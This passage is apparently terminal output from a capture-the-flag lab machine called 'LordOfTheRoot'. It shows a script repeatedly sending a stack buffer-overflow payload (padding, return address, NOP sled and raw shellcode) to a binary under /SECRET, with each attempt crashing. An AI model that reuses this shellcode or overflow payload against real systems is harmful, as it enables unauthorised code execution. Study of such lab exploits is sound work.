 smeagol@LordOfTheRoot:/tmp$ ./exp.sh
./exp.sh: line 5: 32382 Segmentation fault      (core dumped) $(find /SECRET -type f -size 5150c)
$(python -c 'print "A"*171 + "\x00\x73\xf2\xbf" + "\x90"*20000 + "\xdb\xd1\xbf\xf8\xa6\xf7\x8f\xd9
\x74\x24\xf4\x5b\x2b\xc9\xb1\x0b\x31\x7b\x1a\x83\xeb\xfc\x03\x7b\x16\xe2\x0d\xcc\xfc\xd7\x74\x43\x
65\x80\xab\x07\xe0\xb7\xdb\xe8\x81\x5f\x1b\x9f\x4a\xc2\x72\x31\x1c\xe1\xd6\x25\x16\xe6\xd6\xb5\x08
\x84\xbf\xdb\x79\x3b\x57\x24\xd1\xe8\x2e\xc5\x10\x8e"') 2> /dev/null
./exp.sh: line 5: 32387 Segmentation fault      (core dumped) $(find /SECRET -type f -size 5150c)
$(python -c 'print "A"*171 + "\x00\x73\xf2\xbf" + "\x90"*20000 + "\xdb\xd1\xbf\xf8\xa6\xf7\x8f\xd9
\x74\x24\xf4\x5b\x2b\xc9\xb1\x0b\x31\x7b\x1a\x83\xeb\xfc\x03\x7b\x16\xe2\x0d\xcc\xfc\xd7\x74\x43\x
65\x80\xab\x07\xe0\xb7\xdb\xe8\x81\x5f\x1b\x9f\x4a\xc2\x72\x31\x1c\xe1\xd6\x25\x16\xe6\xd6\xb5\x08
\x84\xbf\xdb\x79\x3b\x57\x24\xd1\xe8\x2e\xc5\x10\x8e"') 2> /dev/null
./exp.sh: line 5: 32392 Segmentation fault      (core dumped) $(find /SECRET -type f -size 5150c)
$(python -c 'print "A"*171 + "\x00\x73\xf2\xbf" + "\x90"*20000 + "\xdb\xd1\xbf\xf8\xa6\xf7\x8f\xd9
\x74\x24\xf4\x5b\x2b\xc9\xb1\x0b\x31\x7b\x1a\x83\xeb\xfc\x03\x7b\x16\xe2\x0d\xcc\xfc\xd7\x74\x43\x
65\x80\xab\x07\xe0\xb7\xdb\xe8\x81\x5f\x1b\x9f\x4a\xc2\x72\x31\x1c\xe1\xd6\x25\x16\xe6\xd6\xb5\x08
\x84\xbf\xdb\x79\x3b\x57\x24\xd1\xe8\x2e\xc5\x10\x8e"') 2> /dev/null
./exp.sh: line 5: 32397 Segmentation fault      (core dumped) $(find /SECRET -type f -size 5150c)
$(python -c 'print "A"*171 + "\x00\x73\xf2\xbf" + "\x90"*20000 + "\xdb\xd1\xbf\xf8\xa6\xf7\x8f\xd9